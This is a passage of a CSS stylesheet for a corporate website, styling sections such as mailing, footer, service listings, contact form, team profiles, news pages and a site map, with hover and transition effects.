  height: 338px;
  overflow: hidden;
  background: url(../images/mail-t-bg.png) no-repeat;
  /* background-attachment: fixed; */
}

.mail-t-c {
  width: 1200px;
  margin: 0 auto;
  text-align: center;
  padding-top: 75px;
}

.mail-t-c h2 {
  font-size: 36px;
  color: #ffffff;
}

.mail-t-c h2 a {
  color: #fff;
}

.mail-t-c p {
  font-size: 14px;
  color: #ffffff;
  line-height: 72px;
}

.mail-t-c .btn {
  margin-top: 14px;
  display: inline-block;
  width: 214px;
  line-height: 44px;
  height: 44px;
  border: 1px solid #ffffff;
  font-size: 18px;
  color: #ffffff;
  opacity: .5;
  transition: .5s;
}

.mail-t-c .btn:hover {
  opacity: 1 !important;
  transition: .5s !important;
}

.mail-b {
  width: 100%;
  height: 278px;
  overflow: hidden;
  background: #052c7c;
}

.mail-b-c {
  width: 1200px;
  margin: 0 auto;
  padding-top: 84px;
}

.mail-b-c ul {
  overflow: hidden;
  position: relative;
}

.mail-b-c ul li {
  float: left;
  width: 277px;
  height: 128px;
  margin-right: 18px;
}

.mail-b-c ul li a, .mail-b-c ul li a img {
  display: block;
}

.mail-b-c {
  position: relative;
}

.mail-b-c .mail-b-c-pver, .mail-b-c-next {
  position: absolute;
  width: 43px;
  height: 43px;
  top: 50%;
  margin-top: 23px;
  transition: .5s;
}

.mail-b-c .mail-b-c-pver {
  left: -41px;
  background: url(../images/mail-b-c-pver.png) no-repeat;
}

.mail-b-c .mail-b-c-pver:hover {
  background: url(../images/mail-b-c-pver-h.png) no-repeat;
  transition: .5s;
}

.mail-b-c .mail-b-c-next {
  right: -5px;
  background: url(../images/mail-b-c-next.png) no-repeat;
}

.mail-b-c .mail-b-c-next:hover {
  background: url(../images/mail-b-c-next-h.png) no-repeat;
}

/* 寄件 结束 */

/* 底部 开始 */

.foot {
  width: 100%;
  background: #f6f6f6;
}

.foot-c {
  width: 1200px;
  margin: 0 auto;
  overflow: hidden;
}

.foot-c-l {
  float: left;
  position: relative;
}

.foot-c-r {
  float: right;
  margin-top: 40px;
}

.foot-c-r-rwm {
  padding: 6px;
  background: #fff;
  width: 92px;
  margin: 0 auto;
}

.foot-c-r span {
  display: block;
  font-size: 14px;
  line-height: 24px;
  color: #666666;
}

.foot-c-l-nav {
  font-size: 16px;
  line-height: 30px;
  color: #999999;
  margin: 38px 0;
}

.foot-c-l-nav a {
  color: #999999;
  transition: .5s;
  display: inline-block;
  margin-right: 20px;
}

.foot-c-l-nav a:hover {
  color: #052c7c;
}

.foot-iphone {
  font-size: 30px;
  color: #052c7c;
  background: url(../images/inphoe-ico.png) no-repeat left center;
  padding-left: 30px;
  font-weight: bold;
}

.foot-c-t {
  overflow: hidden;
  padding: 0 0 32px 0;
}

.foot-c-b {
  text-align: center;
  line-height: 60px;
  font-size: 12px;
  color: #c2c2c2;
  overflow: hidden;
  height: 60px;
}

.foot-c-b>div {
  overflow-x: auto;
  height: 70px;
  white-space: nowrap;
}

/* .foot-c-b span {
    margin: 0 6px;
} */

.address {
  font-size: 14px;
  line-height: 24px;
  color: #666666;
  margin: 20px 0;
}

.address img {
  vertical-align: middle;
}

.foot-c-l-b {
  color: #666666;
  font-size: 12px;
  line-height: 30px;
}

.foot-c-l-b img {
  vertical-align: middle;
}

.foot-c-l-b a {
  color: #333;
}

.foot-c-l-b a img:hover {
  margin-top: -5px;
}

.foot-c-l-b a:hover {
  color: #052c7c;
}

/* 底部 结束 */

.news-list ul li:hover {
  margin-top: 0;
  transition: .5s;
}

.nav-c {
  width: 1200px;
  margin: 0 auto;
}

.nav-c-list>ul>li {
  position: relative;
  float: left;
  font-size: 15px;
  text-align: center;
  background: url(../images/nav-br.png) no-repeat right center;
  padding: 0 25px;
  z-index: 9;
}

.nav-c-list li a {
  color: #ffffff;
}

.nav-c-list li span {
  position: absolute;
  left: 0;
  top: 0;
  background: #2660c0;
  width: 0;
  height: 5px;
  transition: 1s;
}

.nav-c-list li:hover span {
  transition: 1s;
  width: 100%;
}

.nav-c-list li .twoNav {
  position: absolute;
  left: 0;
  top: 60px;
  z-index: 999999999 !important;
  background: #fff;
  height: auto;
  overflow: hidden;
  display: none;
  width: 120px;
}

.nav-c-list>ul>li:hover .twoNav {
  display: block !important;
  z-index: 999999999 !important;
}

.nav-c-list li .twoNav a {
  color: #686868;
  transition: .5s;
}

.nav-c-list li .twoNav a:hover {
  color: #052c7c;
  /* padding-left: 10px;*/
  transition: .5s;
}

/* .nav-c-list li:last-child {
    width: 60px;
} */

.news-list-qh .news-list-pver {
  position: relative;
}

.news-list-qh .news-list-pver:hover span {
  width: 100%;
  transition: 1s;
}

.news-list-qh .news-list-pver span {
  position: absolute;
  height: 100%;
  background: url(../images/news-list-qh-span.png) no-repeat;
  left: 0;
  top: 0;
  width: 0;
  transition: 1s;
}

.banner-shu {
  font-size: 18px;
  line-height: 22px;
  color: #fff;
  position: absolute;
  bottom: 94px;
  left: 362px;
  transform: rotate(90deg) scale(1, 1);
}

.banner-shu span {
  position: absolute;
  top: -31px;
  left: -55px;
  transform: rotate(90deg) scale(1, 1);
}

/* .h-banner li {
    display: none;
    transition: 1s;
} */

.h-banner-text img {
  transition: 1s;
}

.h-banner-text .s1 {
  transition: 1s;
}

.h-banner-text span {
  transition: 1s;
}

/* 服务详情 开始 */

.lm {
  margin-bottom: 58px;
  width: 100%;
  height: 190px;
  background: url(../images/z-banner-bg.png) no-repeat;
  padding-top: 50px;
  z-index: 99 !important;
}

.lm h3 {
  font-size: 18px;
  line-height: 24px;
  color: #052c7c;
  text-align: center;
}

.lm h3 em {
  display: block;
  text-align: center;
  line-height: 1.1;
  font-size: 58px;
  font-weight: bold;
  color: #052c7c;
  text-transform: uppercase;
  padding: 15px 0 0;
}

.fwxmlm h3 {
  background: url(../images/fwanlm-e.png) no-repeat center bottom;
}

.current-l {
  font-size: 14px;
  line-height: 50px;
  color: #666666;
  text-align: center;
}

.current-l a {
  color: #666;
}

.fwxm-c {
  width: 1200px;
  margin: 0 auto;
  min-height: 400px;
  /* background: #fdfdff;*/
}

.fwxm-c>ul {
  overflow: hidden;
  width: 1245px;
}

.fwxm-c>ul>li {
  width: 375px;
  height: 360px;
  float: left;
  margin-right: 40px;
  margin-bottom: 68px;
}

.fwxm-c>ul>li .text {
  padding: 0 20px;
  margin-top: 13px;
  background: #fff;
  overflow: hidden;
  padding-bottom: 10px;
}

.fwxm-c>ul>li .text:hover {
  box-shadow: 0 0 20px #f9fafd;
}

.fwxm-c>ul>li .text .left {}

.fwxm-c>ul>li .text .btn {
  float: right;
  width: 40px;
  height: 40px;
  background: url(../images/text-btn-ico.png) no-repeat;
  margin-top: -32px;
  box-shadow: 0 0 20px #f3f3f3;
  opacity: 0;
  transition: 1s;
}

.fwxm-c>ul>li .text:hover .btn {
  opacity: 1;
  transition: .5s;
}

.ser-list>ul>li .text .left {}

.ser-list>ul>li .text .btn {
  float: right;
  width: 40px;
  height: 40px;
  background: url(../images/text-btn-ico.png) no-repeat;
  margin-top: 7px;
  box-shadow: 0 0 20px #f3f3f3;
  opacity: 0;
  transition: 1s;
}

.ser-list>ul>li .text:hover .btn {
  opacity: 1;
  transition: .5s;
}

.fwxm-c>ul>li .text h3 {
  font-size: 16px;
  line-height: 24px;
  font-weight: normal;
  color: #333333;
  margin-bottom: 5px;
  text-align: center;
}

.fwxm-c>ul>li .text h3 a {
  color: #333333;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.fwxm-c>ul>li .text span {
  font-size: 14px;
  color: #999999;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  width: 90%;
}

.fwxm-c ul li .img {
  position: relative;
}

.fwxm-c ul li .img a {
  position: relative;
  display: block;
  width: 100%;
  padding-bottom: 73.33%;
  overflow: hidden;
}

.fwxm-c ul li .img a img {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  transition: .2s;
}

.fwxm-c ul li .img span {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 0;
  background: url(../images/fwxm-c-iomg-zz.png) no-repeat;
  transition: 1s;
}

.fwxm-c ul li .img:hover a img {
  transform: scale(1.1);
  transition: .2s;
}

.fwxm-c ul li .img:hover span {
  height: 100%;
  transition: 1s;
}

.fwxm-c ul li .text:hover {
  background: url(../images/)
}

.fwxm-c ul li .text h3:hover a {
  color: #052c7c;
  transition: .3s;
}

.fzlc {
  min-height: 400px;
}

.paging {
  text-align: center;
  margin-bottom: 58px;
}

.paging li {
  width: 36px;
  height: 36px;
  display: inline-block;
  font-size: 14px;
  line-height: 36px;
  color: #999999;
  margin: 0 8px;
  position: relative;
  text-align: center;
}

.paging .fenya-prev {
  background: url(../images/fenya-prev.png) no-repeat center center;
}

.paging .fenye-next {
  background: url(../images/fenya-next.png) no-repeat center center;
}

.paging li a {
  color: #999;
  display: block;
  width: 100%;
  height: 100%;
  text-align: center;
  position: absolute;
  left: 0;
  top: 0;
}

.paging .fenya-prev span {
  background: #236ffb url(../images/fenya-prev-h.png) no-repeat center center;
}

.paging .fenye-next span {
  background: #236ffb url(../images/fenya-next-h.png) no-repeat center center;
}

.paging li span {
  position: absolute;
  width: 0;
  height: 100%;
  background: #236ffb;
  transition: 1s;
  left: 0;
  top: 0;
}

.paging li:hover a {
  color: #fff;
  transition: .5s;
}

.paging li:hover span {
  width: 100%;
  transition: 1s;
}

.paging li.on a {
  color: #fff;
  transition: .5s;
}

.paging li.on span {
  width: 100%;
  transition: 1s;
}

/* 服务详情 结束 */

/* 服务案例详情 开始 */

.fwxmxq-c {
  width: 1200px;
  margin: 0 auto;
  margin-bottom: 100px;
}

.fwxmxq-c-title h3 {
  font-size: 30px;
  color: #040404;
  text-align: center;
  margin-bottom: 25px;
}

.fwxmxq-c-sun {
  text-align: center;
  font-size: 12px;
  line-height: 20px;
  color: #999999;
  padding-bottom: 25px;
  border-bottom: 1px dashed #dcdcdc;
  margin-bottom: 20px;
}

.fwxmxq-c-sun span {
  padding: 2px 0;
  padding-left: 30px;
}

.fwxmxq-c-sun a {
  padding: 2px 0;
  color: #999999;
  padding-left: 30px;
}

.fwxmxq-c-sun a:hover {
  color: #2660c0;
}

.fwxmxq-c-sun .s1 {
  background: url(../images/fwxmxq-c-sun-s1.png) no-repeat left center;
}

.fwxmxq-c-sun .s2 {
  background: url(../images/fwxmxq-c-sun-s2.png) no-repeat left center;
}

.fwxmxq-c-sun a {
  background: url(../images/fwxmxq-c-sun-a.png) no-repeat left center;
}

.fwxmxq-c-contnent h3 {
  font-weight: normal;
  font-size: 14px;
  line-height: 30px;
  color: #6a6a6a;
  margin: 40px 0;
}

.fwxmxq-c-contnent {
  font-size: 14px;
  line-height: 30px;
  color: #6a6a6a;
  padding-bottom: 30px;
  min-height: 400px;
  /* margin-bottom: 20px; */
}

.fwxmxq-c {
  /* position: relative; */
}

.bao {
  overflow: hidden;
  margin-bottom: 20px;
  border-bottom: 1px solid #efefef;
}

.left-fx {
  /* position: fixed;*/
  left: 270px;
  top: 0;
  float: left;
}

@media only screen and (min-width: 1029px) {
  .fwxmxq-c .content {
    float: right;
    width: 90%;
  }
}

.left-fx a {
  display: block;
  margin-bottom: 8px;
  width: 35px;
  height: 35px !important;
  float: none !important;
}

.left-fx .wx {
  background: url(../images/wx-ico.png) no-repeat;
}

.left-fx .wb {
  background: url(../images/wb-ico.png) no-repeat;
}

.left-fx .qq {
  background: url(../images/qq-ico.png) no-repeat;
}

.left-fx .dou {
  background: url(../images/dou-ico.png) no-repeat;
}

.left-fx .tx {
  background: url(../images/tx-ico.png) no-repeat;
}

.fwxmxq-c-contnent .img {
  text-align: center;
  margin-bottom: 20px;
}

/* 服务案例详情 结束 */

/* 上下篇 开始 */

.shangxia {
  padding: 0 38px;
  padding-bottom: 30px;
  border-bottom: 1px dashed #e3e3e3;
  overflow: hidden;
}

.shangxia .left {
  float: left;
  width: 1000px;
}

.shangxia .right {
  float: right;
}

.shangxia a {
  float: left;
  width: 100%;
  font-size: 14px;
  color: #666666;
  line-height: 30px;
}

.shangxia a[href]:hover {
  color: #052c7c;
}

.shangxia .fight a {
  float: right;
  width: 100px;
  height: 36px;
  line-height: 36px;
  font-size: 14px;
  color: #ffffff;
  background: #00468c;
  text-align: center;
  margin-top: 18px;
}

.shangxia .fight a:hover {
  color: #fff;
  opacity: 0.8;
}

/* 上下篇 结束 */

/* 服务范围 开始 */

.fwfwlm h3 {
  background: url(../images/fwfwlm-e.png) no-repeat center bottom;
}

.fwfw-c {
  width: 1200px;
  margin: 0 auto;
  margin-bottom: 130px;
}

.fwfw-c ul {
  overflow: hidden;
  width: 1264px;
}

.fwfw-c ul li {
  width: 322px;
  height: 192px;
  background: #fff;
  margin-right: 16px;
  float: left;
  padding-top: 38px;
  padding-left: 26px;
  padding-right: 57px;
  margin-bottom: 66px;
  background-size: 100%;
  cursor: pointer;
}

.fwfw-c ul li:hover {
  background: #052c7c;
  transition: 1s;
  color: #ffffff;
}

.fwfw-c ul li:hover .text {
  color: #ffffff;
}

.fwfw-c ul li:hover h3 {
  color: #ffffff;
}

.fwfw-c ul li .img {
  width: 64px;
  margin: 0 auto;
  margin-bottom: 20px;
}

.fwfw-c ul li .img img.lyz {
  display: none;
}

.fwfw-c ul li:hover .img img {
  display: none;
}

.fwfw-c ul li:hover .img img.lyz {
  display: block;
}

.fwfw-c ul li h3 {
  font-size: 18px;
  color: #052c7c;
  font-weight: normal;
  text-align: center;
  line-height: 22px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.fwfw-c ul li .text {
  font-size: 14px;
  line-height: 30px;
  color: #666666;
  text-align: center;
  margin-top: 10px;
}

/* 服务范围 结束 */

/* 关于我们 开始 */

.gywmlm h3 {}

.gywmlm .btn {
  text-align: center;
  margin-top: 24px;
}

.gywmlm .btn a {
  display: inline-block;
  font-size: 16px;
  color: #000000;
  width: 186px;
  height: 50px;
  background: #fff;
  line-height: 50px;
  margin: 0 18px;
}

.gywmlm .btn a:hover {
  background: #2660c0;
  color: #fff;
  transition: .5s;
}

.gywmlm .btn .on {
  background: #2660c0;
  color: #fff;
}

.gywm-c {
  width: 1200px;
  margin: 0 auto;
  margin-bottom: 180px;
}

.gywm-c-gsjj h3 {
  font-size: 24px;
  line-height: 30px;
  color: #000000;
  /* background: url(../images/gywm-c-gsjj-e.png) no-repeat right center;*/
  width: 248px;
  margin-bottom: 20px;
}

.gywm-c-gsjj-text {
  font-size: 16px;
  line-height: 30px;
  color: #414950;
}

.gywm-c-gsjj-text span {
  color: #ff8203;
  font-weight: bold;
}

.gywm-c-yzfw {
  padding-bottom: 40px;
  /*border-bottom: 1px solid #e4e4e4;*/
  margin-bottom: 34px;
}

.gywm-c-yzfw h3 {
  font-size: 24px;
  line-height: 30px;
  color: #000000;
  /*background: url(../images/gywm-c-yzfw-e.png) no-repeat right center;*/
  margin-bottom: 20px;
  width: 240px;
}

.gywm-c-yzfw-text {
  font-size: 16px;
  line-height: 30px;
  color: #414950;
}

.gywm-c-aqzl {
  padding-bottom: 40px;
  /* border-bottom: 1px solid #e4e4e4;*/
}

.gywm-c-aqzl h3 {
  font-size: 24px;
  line-height: 30px;
  color: #000000;
  /*background: url(../images/gywm-c-aqzl-e.png) no-repeat right center;*/
  margin-bottom: 20px;
}

.gywm-c-aqzl-text {
  font-size: 16px;
  line-height: 30px;
  color: #414950;
}

.xsdfl-img {
  text-align: center;
  margin: 70px 0;
}

/* 关于我们 结束 */

/* 联系我们 开始 */

.lxwmlm h3 {
  background: url(../images/lxwmlm-e.png) no-repeat center bottom;
}

.lxwm {
  background: url(../images/lxwm-b-bg.png) no-repeat bottom;
  padding-bottom: 355px;
}

.lxwm-c {
  width: 1200px;
  margin: 0 auto;
}

.lxwm-c-t {
  background: url(../images/lxwm-c-t-bg.png) no-repeat center;
}

.lxwm-c-t-fwrx {
  margin-bottom: 55px;
}

.lxwm-c-t-fwrx h3 {
  font-size: 14px;
  line-height: 26px;
  background: url(../images/lxwm-c-t-fwrx-e.png) no-repeat left bottom;
  padding-bottom: 20px;
  color: #656565;
  font-weight: normal;
}

.lxwm-c-t-fwrx span {
  display: block;
  color: #052c7d;
  font-size: 34px;
  margin: 15px 0;
}

.lxwm-c-t-fwrx em {
  font-size: 14px;
  color: #656565;
}

.lxwm-c-t-zb {
  margin-bottom: 30px;
}

.lxwm-c-t-zb h3 {
  font-weight: normal;
  font-size: 24px;
  color: #434343;
  margin-bottom: 1px;
}

.lxwm-c-t-zb span {
  font-size: 14px;
  line-height: 26px;
  color: #999999;
  display: block;
}

.lxwm-c-t-fb h3 {
  font-weight: normal;
  font-size: 24px;
  color: #434343;
  margin-bottom: 10px;
}

.lxwm-c-t-fb span {
  font-size: 14px;
  line-height: 26px;
  color: #999999;
  display: block;
}

.lxwm-c-jj h3 {
  font-size: 36px;
  line-height: 50px;
  color: #323232;
  text-align: center;
  margin-top: 100px;
  margin-bottom: 60px;
}

.lxwm-c-jj-inp {
  /* overflow: hidden; */
}

.lxwm-c-jj-inp div {
  float: left;
  width: 440px;
  height: 52px;
  line-height: 52px;
  border: 1px solid #d9e4fc;
  margin-bottom: 38px;
  margin-right: 63px;
  border-radius: 10px;
  padding-left: 80px;
  padding-right: 36px;
}

.lxwm-c-jj-inp .xm {
  background: url(../images/xm-ico.png) no-repeat 40px center;
}

.lxwm-c-jj-inp .sj {
  background: url(../images/sj-ico.png) no-repeat 40px center;
  margin-right: 0;
}

.lxwm-c-jj-inp .yx {
  background: url(../images/yx-ico.png) no-repeat 40px center;
}

.lxwm-c-jj-inp .dz {
  background: url(../images/dz-ico.png) no-repeat 40px center;
  margin-right: 0;
}

.lxwm-c-jj-inp .fw {
  background: url(../images/fw-ico.png) no-repeat 40px center;
  margin-right: 0;
  width: 1095px;
  padding-right: 0;
  font-size: 14px;
  color: #4e4c4c;
}

.fw span {
  font-size: 14px;
  color: #4e4c4c;
}

.lxwm-c-jj-inp .bz {
  width: 1095px;
  margin-bottom: 58px;
  background: url(../images/bz-ico.png) no-repeat 40px center;
  margin-right: 0;
  padding-right: 0;
}

.lxwm-c-jj-inp .yzm {
  width: 440px;
  margin-bottom: 58px;
  background: url(../images/bz-ico.png) no-repeat 40px center;
  margin-right: 0;
  padding-right: 0;
}

.lxwm-c-jj-inp div input {
  width: 100%;
  height: 100%;
  border: none;
  background: none;
  font-size: 14px;
  color: #4e4c4c;
  padding-right: 0;
  font-family: '微软雅黑';
}

.lxwm-c-jj-inp .yzm input {
  width: 81%;
}

.lxwm-c-jj-inp .yzm img {
  height: 52px;
}

.lxwm-c-jj .sub {
  display: block;
  width: 282px;
  height: 50px;
  background: #ff8203;
  color: #fff;
  line-height: 50px;
  text-align: center;
  margin: 0 auto;
  border-radius: 26px;
  transition: .5s;
}

.lxwm-c-jj .sub:hover {
  text-indent: 10px;
}

/* 联系我们 结束 */

/* 团队展示 开始 */

.tdzslm h3 {
  background: url(../images/tdzslm-e.png) no-repeat center bottom;
}

.tdzs-c {
  width: 1200px;
  margin: 0 auto;
}

.tdzs-c>ul {
  overflow: hidden;
  margin-bottom: 115px;
}

.tdzs-c>ul>li {
  width: 307px;
  height: 380px;
  background: #fff;
  float: left;
  margin-left: 80px;
  box-shadow: 0 0 20px #f7f7f7;
  margin-bottom: 82px;
}

.tdzs-c>ul>li .img {
  position: relative;
  overflow: hidden;
}

.tdzs-c>ul>li .img a {
  display: block;
  width: 100%;
  padding-bottom: 123.77%;
  position: relative;
  overflow: hidden;
}

.tdzs-c>ul>li .img a img {
  display: block;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute;
}

.tdzs-c>ul>li .text {
  width: 271px;
  height: 0;
  background: #052c7c;
  position: absolute;
  left: 0;
  bottom: 0;
  transition: .8s;
}

.tdzs-c>ul>li .img .text div {
  padding: 30px 18px;
}

.tdzs-c>ul>li .text h3 {
  font-weight: normal;
  font-size: 14px;
  line-height: 24px;
  color: #ffffff;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.tdzs-c>ul>li .text h3 span {
  font-size: 12px;
  color: #6aa6f2;
  margin-left: 20px;
}

.tdzs-c>ul>li .text p {
  font-size: 12px;
  line-height: 24px;
  color: #458be3;
}

.tdzs-c>ul>li .img:hover .text {
  height: 130px;
  transition: .8s;
}

/* 团队展示 结束 */

/* 团队展示详情 开始 */

.tdzsxq-c {
  width: 1200px;
  margin: 0 auto;
  overflow: hidden;
}

.tdzsxq-c-l {
  float: left;
  width: 395px;
  height: 490px;
  box-shadow: 0 0 20px #f7f7f7;
  background: #ffffff;
  /* position: fixed;
    top: 50%; */
}

.tdzsxq-c-l .img {
  width: 100%;
  height: 100%;
  text-align: center;
}

.tdzsxq-c-r {
  float: right;
  width: 620px;
}

.tdzsxq-c-t {
  overflow: hidden;
}

.tdzsxq-c-r h3 {
  font-size: 34px;
  color: #000000;
  line-height: 78px;
  border-bottom: 1px solid #e4e4e4;
  margin-bottom: 45px;
}

.tdzsxq-c-r h3 span {
  font-size: 18px;
  color: #aeaeae;
  font-weight: normal;
  margin-left: 20px;
}

.tdzsxq-c-r-text {
  font-size: 14px;
  line-height: 30px;
  color: #6a6a6a;
}

.tdzsxq-c-r-text p {
  margin-bottom: 35px;
}

.tdzsxq-c-qh {
  overflow: hidden;
  margin-top: 120px;
  margin-bottom: 70px;
}

.tdzsxq-c-qh a {
  float: left;
  width: 50%;
  height: 122px;
  background: #f8f8f8;
  line-height: 122px;
  font-size: 14px;
  color: #818181;
}

.tdzsxq-c-qh a:hover {
  background: #052c7c;
  color: #fff;
  transition: .5s;
}

.tdzsxq-c-qh .tdzsxq-c-qh-prve:hover .s1 {
  background: url(../images/tdzsxq-c-qh-prve-h.png) no-repeat left center;
}

.tdzsxq-c-qh .tdzsxq-c-qh-next:hover .s1 {
  background: url(../images/tdzsxq-c-qh-next-h.png) no-repeat right center;
}

.tdzsxq-c-qh .tdzsxq-c-qh-prve .s1 {
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  background: url(../images/tdzsxq-c-qh-prve.png) no-repeat left center;
  padding-left: 52px;
  margin-left: 26px;
}

.tdzsxq-c-qh .tdzsxq-c-qh-prve .s2 {
  float: right;
  padding-right: 25px;
  margin-top: 16px;
  height: 90px;
}

.tdzsxq-c-qh .tdzsxq-c-qh-prve .s2 img {
  height: 90px;
  width: 73px;
}

.tdzsxq-c-qh .tdzsxq-c-qh-next .s2 {
  float: left;
  margin-top: 16px;
  padding-left: 25px;
  height: 90px;
}

.tdzsxq-c-qh .tdzsxq-c-qh-next .s2 img {
  height: 90px;
  width: 73px;
}

.tdzsxq-c-qh .tdzsxq-c-qh-next .s1 {
  display: block;
  text-align: right;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  background: url(../images/tdzsxq-c-qh-next.png) no-repeat right center;
  padding-right: 52px;
  margin-right: 26px;
}

/* 团队展示详情 结束 */

/* 新闻中心 开始 */

.xwzxlm h3 {
  background: url(../images/xwzxlm-e.png) no-repeat center bottom;
}

.xwzx-c {
  width: 1200px;
  margin: 0 auto;
  min-height: 400px;
}

.xwzx-c>ul {
  overflow: hidden;
  width: 1236px;
  margin-bottom: 120px;
}

.xwzx-c>ul>li {
  width: 528px;
  height: 140px;
  background: #f8f8f8;
  float: left;
  margin-right: 36px;
  padding-left: 20px;
  padding-right: 34px;
  padding-top: 40px;
  margin-top: 20px;
  transition: .5s;
}

.xwzx-c>ul>li:hover {
  background: #0846c5;
}

.xwzx-c>ul>li .left {
  float: left;
  margin: 0 20px 0 0;
  font-size: 36px;
  line-height: 24px;
  color: #052c7c;
}

.xwzx-c>ul>li:hover .left {
  color: #fff;
}

.xwzx-c>ul>li .left span {
  display: block;
  font-size: 18px;
  font-weight: normal;
  margin-top: 10px;
}

.xwzx-c>ul>li .right {
  overflow: hidden;
}

.xwzx-c>ul>li .right h3 {
  font-size: 18px;
  line-height: 24px;
  font-weight: normal;
  margin-bottom: 15px;
}

.xwzx-c>ul>li .right h3 a {
  color: #333333;
  overflow: hidden;
  display: block;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.xwzx-c>ul>li:hover .right h3 a {
  color: #fff;
}

.xwzx-c>ul>li .right p {
  height: 41px;
  overflow: hidden;
}

.xwzx-c>ul>li:hover .right p {
  color: #fff;
}

.xwzx-c>ul>li .right .c_des {
  font-size: 12px;
  line-height: 24px;
  height: 48px;
  overflow: hidden;
  color: #666666;
}

.xwzx-c>ul>li .right .date {
  padding: 5px 0 0 0;
  display: none;
  font-size: 12px;
  color: #666;
  line-height: 16px;
}

.xwzx-c>ul>li:hover .right .c_des, .xwzx-c>ul>li:hover .right .date {
  color: #fff;
}

.xwzx-c>ul>li .right .more {
  display: block;
  width: 29px;
  height: 12px;
  background: url(../images/news-list-right-a-m.png) no-repeat;
  margin-top: 24px;
}

.xwzx-c>ul>li:hover .right .more {
  background: url(../images/news-list-right-a.png) no-repeat;
}

/* 新闻中心 结束 */

/* 新闻中心详情 开始 */

.xwzxxq-c {
  width: 1200px;
  margin: 0 auto;
}

.xwzxxq-c-l {
  float: left;
  width: 800px;
}

.xwzxxq-c-r {
  float: right;
}

.xwzxxq-c-l h3 {
  font-size: 30px;
  color: #040404;
  margin-bottom: 30px;
}

.xwzxxq-c-l-sun {
  font-size: 12px;
  line-height: 20px;
  color: #999999;
  line-height: 54px;
  border-bottom: 1px dashed #dcdcdc;
  margin-bottom: 70px;
}

.xwzxxq-c-l-sun span {
  padding: 2px 0;
  padding-left: 30px;
  margin-right: 20px;
}

.xwzxxq-c-l-sun .s1 {
  background: url(../images/fwxmxq-c-sun-s1.png) no-repeat left center;
}

.xwzxxq-c-l-sun .s2 {
  background: url(../images/fwxmxq-c-sun-s2.png) no-repeat left center;
}

.xwzxxq-c-l-sun a {
  padding: 2px 0;
  color: #999999;
  padding-left: 30px;
  background: url(../images/fwxmxq-c-sun-a.png) no-repeat left center;
}

.xwzxxq-c-l-sun a:hover {
  color: #2660c0;
}

.xwzxxq-c-l-sun .gjie a {
  padding: 0;
  color: #999999;
  background: none;
}

.xwzxxq-c-l-sun .gjie a:hover {
  color: #2660c0;
}

.xwzxxq-c-l-text {
  font-size: 14px;
  line-height: 30px;
  color: #6a6a6a;
  padding-bottom: 40px;
  min-height: 400px;
  /* border-bottom: 1px solid #efefef; */
  /* margin-bottom: 20px; */
}

.xwzxxq-c-l-text-img {
  text-align: center;
  margin-top: 16px;
  margin-bottom: 40px;
}

.xwzxxq-c-l-text-sx .shangxia .left {
  width: 620px;
}

.xwzxxq-c-r {
  width: 345px;
  margin-top: 84px;
}

.xwzxxq-c-r>h3 {
  font-size: 18px;
  color: #040404;
  line-height: 24px;
  font-weight: normal;
  border-bottom: 1px dashed #dcdcdc;
  padding-bottom: 15px;
  margin-bottom: 40px;
}

.xwzxxq-c-r-list ul li {
  border-bottom: 1px solid #f2f2f2;
  padding-bottom: 10px;
  margin-bottom: 30px;
}

.xwzxxq-c-r-list ul li h3 {
  font-weight: normal;
  font-size: 14px;
  line-height: 30px;
  width: 270px;
  padding-left: 22px;
  position: relative;
  transition: .5s;
}

.xwzxxq-c-r-list ul li h3 a {
  color: #777777;
  transition: .5s;
}

.xwzxxq-c-r-list ul li h3:hover a {
  color: #ff8203;
  padding-left: 8px;
  transition: .5s;
}

.xwzxxq-c-r-list ul li h3:hover .line {
  background: #ff8203;
  width: 18px;
  transition: .5s;
}

.xwzxxq-c-r-list ul li h3 .line {
  position: absolute;
  width: 11px;
  height: 2px;
  background: #898989;
  left: 0;
  top: 15px;
  transition: .5s;
}

.xwzxxq-c-r-list .yj {
  font-size: 12px;
  display: block;
  background: url(../images/xwzxxq-c-r-list-yj.png) no-repeat left center;
  padding-left: 30px;
  color: #a0a0a0;
}

.xwzxxq-c {
  position: relative;
  margin-bottom: 60px;
}

.xwzxxq-c-r-btn {
  overflow: hidden;
}

.xwzxxq-c-r-btn a {
  display: inline-block;
  width: 28px;
  height: 28px;
  float: right;
  margin: 0 8px;
}

.xwzxxq-c-r-btn .xwzxxq-c-r-btn-next {
  background: url(../images/xwzxxq-c-r-btn-next.png) no-repeat;
}

.xwzxxq-c-r-btn .xwzxxq-c-r-btn-pver {
  background: url(../images/xwzxxq-c-r-btn-pver.png) no-repeat;
}

/* 新闻中心详情 结束 */

/* 网站地图 开始 */

.wzdtlm h3 {
  background: url(../images/wzdtlm-e.png) no-repeat center bottom;
}

.wzdt-c {
  width: 1200px;
  margin: 0 auto;
  padding-top: 155px;
}

.wzdt-c-list {
  min-height: 500px;
}

.wzdt-c-list>ul {
  border-bottom: 1px solid #cecece;
}

.wzdt-c-list>ul>li {
  float: left;
  font-size: 16px;
  line-height: 70px;
  height: 70px;
  position: relative;
  width: 150px;
  text-align: center;
}

.wzdt-c-list>ul>li>a {
  color: #666666;
}

.wzdt-c-list>ul>li .wzdt-twoNav {
  position: absolute;
  left: 68px;
  top: 70px;
  border-left: 1px solid #cccccc;
  padding: 30px 0;
  padding-left: 14px;
}

.wzdt-c-list>ul>li .wzdt-twoNav li {
  line-height: 35px;
  font-size: 16px;
  position: relative;
  overflow: hidden;
  width: 100px;
}

.wzdt-c-list>ul>li .wzdt-twoNav li a {
  color: #202020;
  transition: .5s;
  float: left;
}

.wzdt-c-list>ul>li .wzdt-twoNav li span {
  float: left;
  width: 10px;
  height: 1px;
  background: #cccccc;
  transition: .5s;
  margin-top: 18px;
  margin-right: 10px;
}

.wzdt-c-list>ul>li .wzdt-twoNav li:hover span {
  width: 18px;
  transition: .5s;
  background: #052c7c;
}

.lm a:hover {
  color: #052c7c;
}

.wzdt-c-list>ul>li .wzdt-twoNav li:hover a {
